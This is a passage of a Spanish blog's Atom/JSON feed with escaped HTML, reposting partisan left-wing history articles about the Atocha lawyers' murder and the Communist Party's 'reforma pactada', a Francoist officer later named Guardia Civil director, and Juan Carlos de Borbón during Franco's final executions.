muy conocidos \npor su desinteresada labor en defensa de los trabajadores. (…). Al día \nsiguiente Ya decía en su editorial que el PCE había conquistado su \nlegalización. Los comunistas confirmábamos con ese acto nuestra fuerza \ny, al mismo tiempo, nuestro sentido de la responsabilidad, con lo que \nhacíamos prácticamente inviable nuestra exclusión de la transición \ndemocrática” (Santiago Carrillo, Memorias, 2008).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY así fue, Carrillo llamó a no realizar ninguna acción de protesta, \nmás allá de los funerales y marchas pacíficas. La prensa oficial daba \ncuenta de esto, “Los partidos políticos de la izquierda han dado \nmuestras de una sensatez que hace pocos meses parecía imposible. \nConcretamente, esta mañana se ha restablecido la normalidad laboral en \nel cinturón industrial de Madrid”, (La Vanguardia española, 28 de enero \nde 1977).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELejos estuvieron las organizaciones sindicales de Comisiones Obreras \nen responder con la lucha obrera. Más bien todo lo contrario. En las \ndeclaraciones de los principales dirigentes en la prensa oficial en pos \nde la “integración al Gobierno”, decían: “Ninguna de las organizaciones \nsindicales que configuran la C.O.S. regateará esfuerzos en apoyar al \nGobierno para alcanzar la democracia en los pueblos de España, y nos \nesforzaremos al máximo para evitar la argentinización aquí. Queremos \nvivir en paz, democracia y justicia”. Con estas palabras, el líder de \nComisiones Obreras, Marcelino Camacho, resumía los propósitos de la UGT,\n USO y CC.OO, ante el difícil momento político que vive el país.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECamacho señaló que estas jornadas de violencia manifestaban ser un \nplan “ultra”, dirigido “ya no sólo contra las fuerzas de la oposición, \nsino contra aquellos sectores del Régimen que se están integrando a la \ncorriente democrática, y en los que se encuentra el Gobierno. Nosotros, \nmuy lejos de rechazar la Integración de estos sectores a la democracia, \nle animamos y estamos abierto a una total colaboración para elaborar un \nfuturo digno para todos los españoles” (La Vanguardia española, 28 de \nenero de 1977).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor su parte el Gobierno de Suárez llevó a cabo su “propósito \ndemocratizador” desplegando toda una batería de medidas para evitar que \nlos sucesos de Atocha pudiesen derivar en un incremento de la lucha y la\n radicalización.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs decir, mientras del Gobierno reprimía para evitar cualquier acto \nde protesta, los dirigentes de CCOO declaraban en la prensa oficial: \n“Nicolás Sartorius insistió en que, durante estos momentos difíciles, ha\n sido muy positiva la actitud adoptada por el Ejército. «Todo el mundo \nsabemos que las Fuerzas Armadas son una pieza clave para la \ncristalización del proceso democrático. Por eso hay que señalar como \npositivas las declaraciones de varios de sus más altos representantes, \nseñalando que el Ejército no se dejaría influir por estas provocaciones.\n Esta actitud profesional de los hombres responsables de las Fuerzas \nArmadas es muy elogiable»”, (La Vanguardia española, 28 de enero de \n1977).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin embargo los procesos huelguísticos y las manifestaciones no \ncesaron en todo el Estado español: “Los paros de protesta. Respecto a \nlos paros que se registraron ayer como señal de protesta (…) Manuel \nGarnacho, de la U.G.T.. señaló que en Madrid habían parado cerca de \ndoscientas mil personas. «Otros datos provisionales que tenemos son: \nAvila, 5.000; Zaragoza, 10.000; Valladolid, 35.000; País Vasco, 280.000;\n Asturias 60.000; Galicia, 40.000; Málaga, 5.000; Córdoba, 5.000; Cádiz,\n 4.000; Sevilla, 50.000; Baleares, 2.000; León, 2.000. Por otra parte, \nhay que señalar que Asturias, Cataluña y País Valenciano han convocado \npara hoy paro general y según nuestras noticias está siendo muy \ngeneralizado.» Por último se señaló que estos hechos no van a \ninterrumpir las negociaciones que en la actualidad mantienen el Gobierno\n y la oposición, sino todo lo contrario: «Estas negociaciones se tienen \nque acelerar para llegar lo más rápidamente a unas elecciones totalmente\n democráticas».” (La Vanguardia española, 28 de enero de 1977).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl PCE, principal fuerza política de la oposición antifranquista, \nabandonó su objetivo de “ruptura” con el Régimen, lo que implicaba \ntambién el abandono de la lucha en las calles con la clase obrera. Si la\n posibilidad de una Huelga General estaba planteada, porque las fuerzas \nde la clase obrera estaban activas, ésta posibilidad no estaba en los \nplanes de un PCE que había puesto toda su orientación en la negociación \ncon el Régimen franquista.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb style=\"color: #674ea7;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAntecedentes hacia la “reforma pactada” del PCE\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn septiembre de 1976 el nuevo Gobierno de Adolfo Suárez se dispuso a\n aplicar la Ley de Reforma Política. El alcance de las reformas aún no \nestaba claro. La profundidad de las mismas se iba a ir marcando en \nfunción de la correlación de fuerzas que demuestren los grupos de la \noposición y las negociaciones abiertas a partir de su aprobación en el \nreferéndum del 15 de diciembre. Pero en este juego de negociaciones las \nvariables no estaban determinadas sólo por el Gobierno y las corrientes \npolíticas de la oposición, sino también, y principalmente en estos años,\n por la lucha en las calles y la conflictividad obrera. Los cambios \npolíticos y la crisis económica impactaron en la clase trabajadora \naumentando la movilización.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo obstante, la lucha obrera ya estaba en un momento de auge y \nascenso, con un nivel de extensión y radicalización que marcaba una \ndinámica propia. Esta dinámica preocupó al Gobierno, motivo por el cual \ntambién entró en el juego de las variables del cambio que el Régimen se \nplanteaba; es así que, ante la presión de la movilización se vio \nobligado a pactar con el PCE. Sin embargo, la corriente política de \nizquierda de mayor influencia en la clase obrera profundizó su política \nde moderación y freno de la lucha obrera y movilización; y por esa vía, \npasaban a tomar una posición “pactista” abandonando la rupturista, lo \nque el PCE llamó “ruptura pactada”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta estrategia se empezó a consolidar a partir del 8 de noviembre de\n 1976, cuando las Cortes franquistas habían aprobado por 425 votos a \nfavor, 59 en contra y 13 abstenciones la Ley de Reforma Política. Y el \n15 de diciembre de 1976 tuvo lugar el referéndum de esta reforma \npolítica. Toda a la oposición franquista llamó a la abstención.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos resultados del referéndum fueron: en Catalunya la abstención \nhabía sido del 25% del censo electoral, en el País Valencià el 14% y en \nlas Islas Baleares del 15,78%. Ante estos resultados, la mayoría de los \nsectores de la oposición con el PCE a la cabeza, fueron abandonando sus \nposiciones rupturistas, acercándose más a las reformas políticas \npropuestas por el Gobierno. Se fueron incrementando las negociaciones \nentre ambos y la oposición fue aceptando las reglas del juego que el \nnuevo Gobierno ofrecía con la cuestión de la legalización. En un \nprincipio se proponía legalizar a todos los partidos menos a los \ncomunistas, a los republicanos, a la izquierda revolucionaria y a los \nindependentistas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Gobierno interpretó el triunfo del referéndum como una victoria \nque le permitía marcar los ritmos del proceso de reforma con bastante \nautonomía. No obstante, la oposición no interpretó el “sí” como un \n“cheque en blanco” para Suárez, sino como la “expresión de la voluntad \nde cambio”. Y fortaleció los argumentos de que la “ruptura total” no iba\n a ser posible y de la necesidad de ir a un proceso de negociación con \nel Régimen.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs en este marco que el objetivo principal del PCE pasó a ser no \nquedar fuera de este proceso de reformas que planteaba el Gobierno de \nSuárez, cuando éste ya estaba entablando negociaciones con el PSOE. \nConseguir la legalidad empezó a ser una obsesión, para lo cual se \npropusieron la unidad con la oposición unificando la Junta Democrática \nliderada por el PCE con la Plataforma Democrática liderada por el PSOE; \nhasta que en 26 de marzo de 1976 se constituyó la Coordinadora \nDemocrática o la Platajunta. En agosto de 1976 se iniciaron las \nnegociaciones entre el PCE y el segundo Gobierno de la Monarquía con el \nvicepresidente Alfonso Osorio.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAl respecto Santiago Carrillo planteaba en sus Memorias: “En el año \n1976 ya no existían barreras aislantes entre la oposición y los \nreformistas de régimen. Informaciones y opiniones políticas fluían \nfácilmente de un extremo al otro, de modo que algunas veces no sabías si\n las sugestiones que te hacían venían de la oposición o del Gobierno”, \ndecía Santiago Carrillo en sus Memorias (2008).\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.izquierdadiario.es\/El-asesinato-de-los-abogados-de-Atocha-y-la-reforma-pactada-del-Partido-Comunista-273551\" target=\"_blank\"\u003Eizquierdadiario.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/589990417871207423\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/589990417871207423?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/589990417871207423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/589990417871207423"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/el-asesinato-de-los-abogados-de-atocha.html","title":"El asesinato de los abogados de Atocha y la “reforma pactada” del Partido Comunista "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1nou4M2RKS-xGqqjZvHyrYewjkrBn-sL81Lz9EHrwxFOH_2WGqNZx4TrYte6hch07c2vgY_lVsOi1nI5NBDbCONve_MTE6mBJsczzKZBR-aWHeJ7F7-Jx7WbCz1FZCwCjpG1JYOdeX7ymNoNVeJjIX9EZss0pV-qlsOIO6OPbOIB2RpHc867SjzkLhDu\/s72-c\/El%20asesinato%20de%20los%20abogados%20de%20Atocha%20y%20la%20%E2%80%9Creforma%20pactada%E2%80%9D%20del%20Partido%20Comunista.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-308701240623635149"},"published":{"$t":"2025-11-10T08:03:00.000+01:00"},"updated":{"$t":"2025-11-10T08:03:26.552+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Izquierda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Recuerda esto cuando te vuelvan a pedir el voto para “frenar a la ultraderecha"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPXv-KxvkJHT9NytUC3kPskd5iLEKRFkzDUO83KMBLjosoHCvM1YTUPkK4VeBdZvysvgWJtJ_mD39ghtvtdrcQHX41AyVIsRbfhd7dZFiHSJ76Qo09Md_s9DhjhrM0zYUElUXPmAFpiTPXgnnrJNKoBd7vQ3VXKPV62wP0uasAPE75r38DTwPwA0lG_xo\/s1920\/Recuerda%20esto%20cuando%20te%20vuelvan%20a%20pedir%20el%20voto%20para%20%E2%80%9Cfrenar%20a%20la%20ultraderecha%E2%80%9D.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPXv-KxvkJHT9NytUC3kPskd5iLEKRFkzDUO83KMBLjosoHCvM1YTUPkK4VeBdZvysvgWJtJ_mD39ghtvtdrcQHX41AyVIsRbfhd7dZFiHSJ76Qo09Md_s9DhjhrM0zYUElUXPmAFpiTPXgnnrJNKoBd7vQ3VXKPV62wP0uasAPE75r38DTwPwA0lG_xo\/s320\/Recuerda%20esto%20cuando%20te%20vuelvan%20a%20pedir%20el%20voto%20para%20%E2%80%9Cfrenar%20a%20la%20ultraderecha%E2%80%9D.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ERecuerda esto cuando te vuelvan a pedir el voto para “frenar a la ultraderecha\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E”Afiliado al partido fascista Falange, se alista voluntario en el ejército golpista de Franco. Ascendió durante el franquismo rápidamente gracias a la represión a la guerrilla antifascista (maquis). En unas declaraciones, confesó que su «mayor aliado» fue el tiopentato de sodio: una droga que se administraba a los presos del franquismo que eran «hipnotizados» y contaban aquello que, de otra forma, no se podía conseguir ni en las largas sesiones de torturas. Participó en los preparativos del fusilamiento de los 5 últimos fusilados por el franquismo. Colaboró en la creación de los grupos de mercenarios, relacionados con la red Gladio, para asesinar a los militantes antifascistas en los años 70 y 80.\u003Cbr \/\u003E\u003Cbr \/\u003ESe llamaba José Antonio Sáenz de Santamaría. Con estos antecedentes, el PSOE lo nombró Director de la Guardia Civil (ya en «democracia») entre 1983 y 1986. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ESon detalles importantes cuando nos vuelvan a pedir el voto para «frenar a la ultraderecha».\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/insurgente.org\/recuerda-esto-cuando-te-vuelvan-a-pedir-el-voto-para-frenar-a-la-ultraderecha\/\" target=\"_blank\"\u003Einsurgente.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/308701240623635149\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/308701240623635149?isPopup=true","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/308701240623635149"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/308701240623635149"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/recuerda-esto-cuando-te-vuelvan-pedir.html","title":"Recuerda esto cuando te vuelvan a pedir el voto para “frenar a la ultraderecha"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPXv-KxvkJHT9NytUC3kPskd5iLEKRFkzDUO83KMBLjosoHCvM1YTUPkK4VeBdZvysvgWJtJ_mD39ghtvtdrcQHX41AyVIsRbfhd7dZFiHSJ76Qo09Md_s9DhjhrM0zYUElUXPmAFpiTPXgnnrJNKoBd7vQ3VXKPV62wP0uasAPE75r38DTwPwA0lG_xo\/s72-c\/Recuerda%20esto%20cuando%20te%20vuelvan%20a%20pedir%20el%20voto%20para%20%E2%80%9Cfrenar%20a%20la%20ultraderecha%E2%80%9D.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4914069385628244726"},"published":{"$t":"2025-11-10T07:49:00.003+01:00"},"updated":{"$t":"2025-11-10T07:49:53.597+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posfranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Juan Carlos de Borbón jefe del Estado interino y los últimos fusilados por Franco"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPGBsl3nEbi6JQSCLc_QiKXjGqAlgyrEDi5xACU-j4nWoyWkfKwZg-SZ8cnB9IUDbKh96S3Q0KSVreCIYQNzHNsC5vdioYDLorwIiOnanBolcNYheggiNjfIh7YEwHyR2Ma5aCVpqCOJiVw7KghZb52FJCpe4V8l-GizDdN6FrFkOxIslqP_v-LjActkd\/s1920\/Juan%20Carlos%20de%20Borbo%CC%81n%20jefe%20del%20Estado%20interino%20y%20los%20u%CC%81ltimos%20fusilados%20por%20Franco.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPGBsl3nEbi6JQSCLc_QiKXjGqAlgyrEDi5xACU-j4nWoyWkfKwZg-SZ8cnB9IUDbKh96S3Q0KSVreCIYQNzHNsC5vdioYDLorwIiOnanBolcNYheggiNjfIh7YEwHyR2Ma5aCVpqCOJiVw7KghZb52FJCpe4V8l-GizDdN6FrFkOxIslqP_v-LjActkd\/s320\/Juan%20Carlos%20de%20Borbo%CC%81n%20jefe%20del%20Estado%20interino%20y%20los%20u%CC%81ltimos%20fusilados%20por%20Franco.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EJuan Carlos de Borbón jefe del Estado interino y los últimos fusilados por Franco \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EJordi Serrano\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EJuan\n Carlos de Borbón asumió interinamente la jefatura del Estado entre el \n19 de julio al 2 de septiembre de 1974, y después desde el 30 de octubre\n hasta el 20 de noviembre de 1975 por la agonía de Franco. Asumió el \npoder sin ningún escrúpulo moral.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cp class=\"\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDespués de julio de \n1974 ya nunca las cosas serían como antes. Vicente Pozuelo Escudero, \nsubstituto del doctor Vicente Gil, se encargó desde entonces de atender \nmédicamente al Caudillo y utilizó un acientífico “método psicológico” \nque consistía en lo siguiente: hacer desfilar a Franco con la canción de\n \u003Cem\u003ESoy valiente y leal legionario.\u003C\/em\u003E El doctor relata «los ojos de \nFranco brillaron, apretó los labios, echó los hombros hacia atrás y \ncomenzó a sonreír, sintiéndose una vez más como un «novio de la muerte» \nEl cuadro no puede ser más patético. Lo más increíble es que lo cuenta \nel propio doctor Pozuelo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este contexto, 1975, Carlos \nArias Navarro, presidente de gobierno dice «Franco es un viejo, aquí no \nhay más cojones que los míos.” Utrera Molina, que fue ministro de \nVivienda y secretario General del Movimiento Nacional, le dice a Franco \nque Arias es un traidor, Franco se echó a llorar y dijo «Pero que no se \nentere nadie.» Franco remata a Utrera «No olvide que, en último término,\n el Ejército defenderá su victoria.» Utrera le juró permanecer en su \npuesto hasta el último aliento. Le respondió Franco: «una lealtad como \nla suya no es frecuente.” Y Franco se «quebró, lo abrazó y lloró \ncopiosamente.” Se despidieron así: «Caudillo a tus órdenes ¡Arriba \nEspaña! con el brazo en alto, Franco responde tembloroso se pone en pie e\n intenta poner también el brazo en alto.»\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EArias era \nconocido como el Carnicero de Málaga, donde firmó y ejecutó más de 4.000\n penas de muerte. De hecho, cuando ETA, en el marco de la Operación \nOgro, hace volar al presidente del Gobierno en el año 1973 era ministro \nde la Gobernación. Cuando Franco se enteró que Carrero había muerto dijo\n “No hay mal que por bien no venga” y en vez de echarlo porque era el \nresponsable de su seguridad, nombró a Arias Navarro presidente de \ngobierno, en sustitución del fascista volador. Hay que ver cómo se \nrelacionaban entre ellos, que catadura moral.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFranco aún \ntiene tiempo y energía de fusilar a más españoles. El 27 de septiembre \nde 1975. Fueron asesinados tres miembros del Frente Revolucionario \nAntifascista y Patriota (FRAP) José Humberto Baena, José Luis Sánchez \nBravo y Ramón García Sanz y dos miembros de ETA político-militar, Juan \nParedes Manot (Txiki) y Ángel Otaegui. Juan Carlos de Borbón se mantuvo \naprobando esta inmoralidad. A Franco le faltaban menos de dos meses para\n expirar.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/memoriadelfuturo.eu\/2-juan-carlos-de-borbon-jefe-del-estado-interino-y-los-ultimos-fusilados-por-franco\/?utm_source=rss\u0026amp;utm_medium=rss\u0026amp;utm_campaign=2-juan-carlos-de-borbon-jefe-del-estado-interino-y-los-ultimos-fusilados-por-franco\" target=\"_blank\"\u003Ememoriadelfuturo.eu\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI 